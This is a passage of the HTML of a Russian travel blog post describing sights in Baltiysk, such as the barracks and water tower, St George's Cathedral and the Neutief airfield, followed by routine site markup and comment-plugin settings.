<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Набережная Балтийска" height="346" src="/wp-content/uploads/2021/05/Naberezhnaya-Baltiyska.jpg" width="700"><figcaption class="wp-caption-text">Набережная Балтийска с волнорезами и памятниками.</figcaption></figure>
<h3 id="kazarmy-i-vodonapornaya-bashnya">Казармы и водонапорная башня</h3>
<p>Архитектурное сооружение досталось городу в наследство от немцев. Раньше здесь часто проходили съемки фильмов о войне. Сейчас казармы используются по назначению, т.к. сохранились в хорошем состоянии.</p>
<p>Водонапорная башня входит в комплекс построек. Задача 3-уровневого сооружения – постоянно обеспечивать водой весь Балтийск. 30-метровая башня с острой крышей, яркой отделкой просматривается издалека и привлекает толпы туристов, желающих запечатлеть строение на фото.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Казармы и водонапорная башня" height="502" src="/wp-content/uploads/2021/05/Kazarmi-i-vodonapornaya-bashnya.jpg" width="700"><figcaption class="wp-caption-text">Водонапорная башня до сих пор обеспечивает город водой.</figcaption></figure>
<h3 id="pastorskiy-dom">Пасторский дом</h3>
<p>На берегу Балтийского моря находится 100-летнее сооружение в готическом стиле – Дом пастора. Здание компактных размеров имеет лаконичный вид. Сейчас в нем располагается католический приход.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Пасторский дом" height="403" src="/wp-content/uploads/2021/05/Pastorskiy-dom.jpg" width="700"><figcaption class="wp-caption-text">Столетний Пасторский дом.</figcaption></figure>
<h3 id="svyato-georgievskiy-sobor">Свято-Георгиевский собор</h3>
<p>Изначально на месте кафедрального собора была сооружена старая кирха для поселения немцев, но в 1834 г. ее перестроили. В советское время здание использовалось под морской клуб, позже здесь располагался склад для боеприпасов. Только в конце прошлого века строение передали в руки православных и морской собор начал работать.</p>
<p>Сюда были перенесены мощи адмирала Федора Ушакова. Позднее здесь установили иконостас.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="/chto-posmotret-turistu-v-sergievom-posade/" target="_blank" rel="nofollow" class="u7dab6ba0817069c3b30f0167ac2bb006"><!-- INLINE RELATED POSTS 2/2 //--><style> .u7dab6ba0817069c3b30f0167ac2bb006 , .u7dab6ba0817069c3b30f0167ac2bb006 .postImageUrl , .u7dab6ba0817069c3b30f0167ac2bb006 .centered-text-area { min-height: 80px; position: relative; } .u7dab6ba0817069c3b30f0167ac2bb006 , .u7dab6ba0817069c3b30f0167ac2bb006:hover , .u7dab6ba0817069c3b30f0167ac2bb006:visited , .u7dab6ba0817069c3b30f0167ac2bb006:active { border:0!important; } .u7dab6ba0817069c3b30f0167ac2bb006 .clearfix:after { content: ""; display: table; clear: both; } .u7dab6ba0817069c3b30f0167ac2bb006 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2ECC71; } .u7dab6ba0817069c3b30f0167ac2bb006:active , .u7dab6ba0817069c3b30f0167ac2bb006:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #95A5A6; } .u7dab6ba0817069c3b30f0167ac2bb006 .centered-text-area { width: 100%; position: relative; } .u7dab6ba0817069c3b30f0167ac2bb006 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .u7dab6ba0817069c3b30f0167ac2bb006 .postTitle { color: #2C3E50; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .u7dab6ba0817069c3b30f0167ac2bb006 .ctaButton { background-color: #27AE60!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .u7dab6ba0817069c3b30f0167ac2bb006:hover .ctaButton { background-color: #7F8C8D!important; } .u7dab6ba0817069c3b30f0167ac2bb006 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .u7dab6ba0817069c3b30f0167ac2bb006 .u7dab6ba0817069c3b30f0167ac2bb006-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .u7dab6ba0817069c3b30f0167ac2bb006:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="u7dab6ba0817069c3b30f0167ac2bb006-content"><span class="ctaText">Вам также понравится:</span>&nbsp; <span class="postTitle">Что посмотреть туристу в Сергиевом Посаде</span></div></div></div><div class="ctaButton"></div></a></div><figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Свято-Георгиевский собор" height="424" src="/wp-content/uploads/2021/05/Svyato-Georgievskiy-sobor.jpg" width="700"><figcaption class="wp-caption-text">Свято-Георгиевский собор хранит мощи адмирала Ушакова.</figcaption></figure>
<h3 id="gorodskoy-park">Городской парк</h3>
<p>Осмотрев достопримечательности Балтийска, можно отдохнуть и прогуляться по городскому парку. Раньше здесь проводились развлекательные мероприятия, были установлены детские аттракционы, кинозал. Но после пожара парк пришел в запустение. Сейчас ведутся активные работы по восстановлению территории.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Городской парк" height="476" src="/wp-content/uploads/2021/05/Gorodskoy-park.jpg" width="700"><figcaption class="wp-caption-text">Городской парк требует восстановления.</figcaption></figure>
<h3 id="nablyudatelnaya-vyshka">Наблюдательная вышка</h3>
<p>В Калининградской области сохранилось много военных достопримечательностей, и заброшенная сторожевая вышка – одна из таких. Она выполнена из бетона и внешне ничем не примечательна. Но если по металлической лестнице забраться на самый верх, можно наблюдать неповторимый вид на морские просторы.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Наблюдательная вышка" height="468" src="/wp-content/uploads/2021/05/Nablyudatelnaya-vishka.jpg" width="700"><figcaption class="wp-caption-text">Бывшая немецкая наблюдательная вышка.</figcaption></figure>
<h3 id="aerodrom-noytif">Аэродром «Нойтиф»</h3>
<p>Авиационно-техническое сооружение располагается в северной части Балтийской косы. Его использовали в качестве гидроаэродрома, а в военное время здесь базировались различные части. Позже объект стал приходить в негодность. Сейчас сохранились 2 взлетные полосы, несколько ангаров, бункеров.</p>
<figure style="width: 700px" class="wp-caption aligncenter image"><img loading="lazy" decoding="async" alt="Аэродром «Нойтиф»" height="352" src="/wp-content/uploads/2021/05/Aerodrom-Noytif.jpg" width="700"><figcaption class="wp-caption-text">Взлетная полоса аэродрома «Нойтиф» приходит в негодность.</figcaption></figure>
<h2 id="videoobzor">Видеообзор</h2>
<p><iframe loading="lazy" title="БалтийскКалининградская областьГОРОДА РОССИИТуризмПутешествия" width="500" height="281" src="https://www.youtube.com/embed/TNT0YVZ4Ye8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<div class="fpm_end"></div>    </div><!-- .entry-content -->

</article>








    <div class="entry-social">
        
        <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://10mest.online/wp-content/uploads/2021/05/baltijsk-dostoprimechatelnosti-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div>    </div>




<!--noindex-->
<div class="author-box">
    <div class="author-info">
        <div class="author-box__ava">
            <img alt='' src='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=70&#038;d=blank&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb5ac71b9fe25064021e6a394a22577?s=140&#038;d=blank&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>        </div>

        <div class="author-box__body">
            <div class="author-box__author">
                <a href ="https://10mest.online/author/yag10m/" target="_blank">Пашина Евгения</a>            </div>
            <div class="author-box__description">
                <!--noindex--><p>Опытный путешественник - посетила более 40 стран, любитель экскурсий, истории городов и достопримечательностей. </p>
<p>"Считаю, что каждый турист должен получать качественный и проверенный сервис по подбору активности, так как в путешествии все приходится делать на ходу, и нет возможности тратить много времени на подбор подходящего варианта тура или экскурсии."</p>
<p>Являюсь главным редактором и автором лучшего сервиса в рунете по подбору экскурсий и туров  - 10mest.online</p>
<p>Крутых Вам эмоций и интересных путешествий!</p>
<p>С уважением, Пашина Евгения.</p>
<!--/noindex-->
            </div>

                                <div class="author-box__social">
                                                    <div class="author-box__social-title">Профили автора</div>
                        
                        <div class="social-links">
                            <div class="social-buttons social-buttons--square social-buttons--circle">
                                <span class="social-button social-button--vkontakte js-link" data-href="aHR0cHM6Ly92ay5jb20vaWQ3MzQ4NjM3MTM=" data-target="_blank"></span><span class="social-button social-button--odnoklassniki js-link" data-href="aHR0cHM6Ly9vay5ydS9ncm91cC83MDAwMDAwMzM5MjY1Mg==" data-target="_blank"></span><span class="social-button social-button--telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2Rlc3lhdF9tZXN0" data-target="_blank"></span><span class="social-button social-button--yandexzen js-link" data-href="aHR0cHM6Ly9kemVuLnJ1LzEwbWVzdA==" data-target="_blank"></span>                            </div>
                        </div>
                    </div>
                        </div>
    </div>

            <div class="author-box__rating">
            <div class="author-box__rating-title">Оцените статью</div>
            <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="5828" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div>        </div>
    </div>
<!--/noindex-->


<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://10mest.online/luchshie-dostoprimechatelnosti-baltijska/" content="Лучшие достопримечательности Балтийска">
<meta itemprop="dateModified" content="2021-05-16">
    <meta itemprop="datePublished" content="2021-05-16T18:57:38+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/10/favicon-10.png" alt="10MEST"></div><meta itemprop="name" content="10MEST"><meta itemprop="telephone" content="10MEST"><meta itemprop="address" content="https://10mest.online"></div>
        <div class="related-posts fixed">

            
            <div class="related-posts__header">Вам также может понравиться</div>

            <div class="post-cards post-cards--related">

                
<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/vladimir-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/chto-posmotret-vo-vladimire-samye-krasivye-mesta-kotorye-stoit-posetit/">Что посмотреть во Владимире: самые красивые места, которые стоит посетить</a></div><div class="post-card__description">В старинном городе Владимире достопримечательностями</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">7.2k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/dostoprimechatelnosti-ryazanskoj-oblasti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/kuda-mozhno-sezdit-v-ryazani-glavnye-dostoprimechatelnosti-kotorye-stoit-posmotret/">Куда можно съездить в Рязани: главные достопримечательности, которые стоит посмотреть</a></div><div class="post-card__description">Путешествуя по России, нельзя обойти вниманием достопримечательности</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.7k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/07/ehkskursii-vyhodnogo-dnya-dlya-pensionerov-besplatno(1).jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/besplatnye-peshehodnye-i-avtobusnye-ekskursii-po-moskve-dlya-pensionerov-top-10-marshrutov-s-raspisaniem/">Бесплатные пешеходные и автобусные экскурсии по Москве для пенсионеров – топ-10 маршрутов с расписанием</a></div><div class="post-card__description">Профессиональные гиды и любители иногда устраивают</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">56.5k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/tver-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/krasivye-i-interesnye-mesta-v-tveri-top-10-dostoprimechatelnostej-dlya-turistov/">Красивые и интересные места в Твери – топ-10 достопримечательностей для туристов</a></div><div class="post-card__description">Древняя Тверь, достопримечательности которой привлекают</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.9k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dostoprimechatelnosti-starogo-oskola.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/krasivye-i-interesnye-mesta-v-starom-oskole-top-10-dostoprimechatelnostej/">Красивые и интересные места в Старом Осколе &#8212; ТОП-10 достопримечательностей</a></div><div class="post-card__description">Среди главных достопримечательностей Старого Оскола</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.5k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/dagestan-dostoprimechatelnosti.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/samye-krasivye-mesta-v-dagestane-i-mahachkale-top-10-dostoprimechatelnostej/">Самые красивые места в Дагестане и Махачкале &#8212; ТОП-10 достопримечательностей</a></div><div class="post-card__description">Край с теплым и мягким климатом вдоль побережья Каспийского</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6.4k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/arhipovo-osipovka-chto-posmotret-kuda-skhodit.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/dostoprimechatelnosti-arhipovo-osipovki-top-10-krasivyh-mest/">Достопримечательности Архипово-Осиповки: топ-10 красивых мест</a></div><div class="post-card__description">В уютном поселке Архипо-Осиповке есть что посмотреть</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">6k.</span></div>
    </div>

</div>

<div class="post-card post-card--related">
            <div class="post-card__thumbnail">
            <div class="post-card__thumbnail-image" style="background-image: url(/wp-content/uploads/2021/06/лого гусь хрустальный.jpg)"></div>
        </div>
    
    <div class="post-card__body">

        <div class="post-card__title"><a href="/dostoprimechatelnosti-gus-hrustalnogo-top-10-mest-na-karte/">Достопримечательности Гусь-Хрустального: топ-10 мест на карте</a></div><div class="post-card__description">В краю девственных лесов и прозрачных озер, в 200 км</div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">5.4k.</span></div>
    </div>

</div>

            </div>

            
        </div>

            <div id="comments" class="comments-area">
		<div id="anycomment-root"></div>
<script type="text/javascript">
    AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });
</script>    </div>

    <noscript>
		<ul></ul>    </noscript>


        </main><!-- #main -->
    </div><!-- #primary -->

    


</div><!--.site-content-inner-->
</div><!--.site-content-->

<div class="block-after-site fixed"></div>




<div class="site-footer-container ">

    
        <div class="footer-navigation fixed" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-menyu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-46"><a href="/">Главная</a></li>
<li id="menu-item-9227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9227"><a href="/pishut-o-nas/">Пишут о нас</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-49"><a rel="privacy-policy" href="/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="/karta-sajta/">Карта сайта</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="/kontakty/">Контакты</a></li>
</ul></div>        </div>
    </div><!--footer-navigation-->
    
            <footer id="colophon" class="site-footer site-footer--style-gray full">
            <div class="site-footer-inner fixed">

                
                
<div class="footer-bottom">
    <div class="footer-info">
        © 2025 10MEST Все права защищены. 

            </div>

    <div class="footer-counters">
            </div>
</div>

            </div>
        </footer><!--.site-footer-->
    </div>


    <button type="button" class="scrolltop js-scrolltop"></button>


</div><!-- #page -->

<script id="anycomment-js-bundle-js-extra">
var anyCommentApiSettings = {"postId":"5828","nonce":"12e0a11c6f","locale":"ru_RU","restUrl":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/10mest.online\/wp-login.php?action=logout&amp;_wpnonce=0fbb83a1ed&redirect_to=https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/#comments","postUrl":"https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/"},"post":{"id":5828,"permalink":"https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":20,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/10mest.online\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/10mest.online\/luchshie-dostoprimechatelnosti-baltijska\/","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/10mest.online\/wp-login.php?redirect_to=https%3A%2F%2F10mest.online%2Fluchshie-dostoprimechatelnosti-baltijska%2F%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name"],"isShowUpdatedInfo":true,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":true,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":true,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":false,"reCaptchaUserGuest":true,"reCaptchaUserAuth":false,"reCaptchaSiteKey":null,"reCaptchaTheme":"light","reCaptchaPosition":"bottomright"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 